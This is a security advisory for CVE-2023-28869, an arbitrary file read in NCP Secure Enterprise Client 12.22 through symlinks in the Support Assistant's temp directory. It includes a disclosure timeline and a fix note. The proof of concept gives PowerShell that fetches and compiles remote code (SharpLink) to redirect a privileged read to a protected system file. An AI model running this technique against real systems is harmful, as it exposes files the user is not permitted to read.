usd-2022-0003 | NCP Secure Enterprise Client - Arbitrary File Read
Advisory ID: usd-2022-0003
Product: NCP Secure Enterprise Client
Affected Version: 12.22
Vulnerability Type: Improper Access Control (CWE-284) - Arbitrary File Read
Security Risk: High
Vendor URL: https//www.ncp-e.com/
Vendor Status: Fixed
CVE Number: CVE-2023-28869
CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-28869
Introduction
The NCP Secure Enterprise client is a VPN and networking application that is utilized by many organisations to connect workstations
to the cooperate network. The client supports a Support Assistant feature, which allows low privileged user accounts to obtain diagnostic
information from the operating system. After the corresponding information was collected, users can inspect the contents of the collected
files within the graphical user interface of the NCP application. Despite the graphical user interface runs with the permissions of the
current user, inspecting a diagnostic file causes a high privileged service to read the contents of it. After reading, the contents are send to
the graphical user interface of the NCP application and displayed to the invoking user.
After the Support Assistant has collected the diagnostic files, they are stored within the directory C:\Users\\AppData\Local\Temp\NcpSupport*.
This is also the directory where the high privileged service obtains the file contents from when files are inspected within the graphical
user interface. Since the directory is fully user controlled, low privileged users can use a symbolic link* to redirect the read operation to
an arbitrary target.
Proof of Concept
The first step is to start the Support Assistant within the tray icon of the NCP Secure Enterprise client. The corresponding function
can be found in the upper right of the graphical user interface under the Help menu. After the Support Assistant has collected the
diagnostic information, the corresponding files are displayed within the graphical user interface:

Now it is possible to replace one of the files with a symbolic link to an arbitrary target. In the following listing we replace the
file C:\Users\\AppData\Local\Temp\NCPSupport\services.txt with a symbolic link pointing to C:\Windows\CCM\CcmEval.xml.
Moreover, we demonstrate that the target file is not readable for a low privileged user account:
PS C:\> type C:\Windows\CCM\CcmEval.xml type : Der Zugriff auf den Pfad "C:\Windows\CCM\CcmEval.xml" wurde verweigert. In Zeile:1 Zeichen:1 + type C:\Windows\CCM\CcmEval.xml + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : PermissionDenied: (C:\Windows\CCM\CcmEval.xml:String) [Get-Content], UnauthorizedAccessException + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommandPS C:\> $code = (iwr https://raw.githubusercontent.com/usdAG/SharpLink/main/SharpLink.cs).content PS C:\> Add-Type $code PS C:\> $s = New-Object de.usd.SharpLink.Symlink("C:\Users\<USER>\AppData\Local\Temp\NCPSupport\services.txt", "C:\Windows\CCM\CcmEval.xml") PS C:\> $s.Open() [+] Creating Junction: C:\Users\<USER>\AppData\Local\Temp\NCPSupport -> \RPC CONTROL [+] Creating DosDevice: Global\GLOBALROOT\RPC CONTROL\services.txt -> \??\C:\Windows\CCM\CcmEval.xml [+] Symlink setup successfully.
Now it is time to inspect the file services.txt within the Support Assistant graphical user interface.
Clicking the corresponding file twice shows the contents of the targeted file:

Fix
It is not evident why a high privileged service is used to display the obtained diagnostic information. The read operation
should be performed by the low privileged process instead, which also draws the graphical user interface.
References
Timeline
- 2022-02-02 First contact request via info-mv@ncp-e.com
- 2022-02-02 Advisory transfered to the vendor
- 2022-02-15 Vendor appreciates the submission of the advisories and begins to fix the identified vulnerabilities
- 2022-06-09 Responsible Disclosure Team requests an update
- 2022-06-21 Vendor annouces a new software release available in August
- 2022-08-31 NCP Secure Enterprise Client 13.10 is realesed
- 2023-03-03 This advisory is published
Credits
These security vulnerabilities were found by Tobias Neitzel.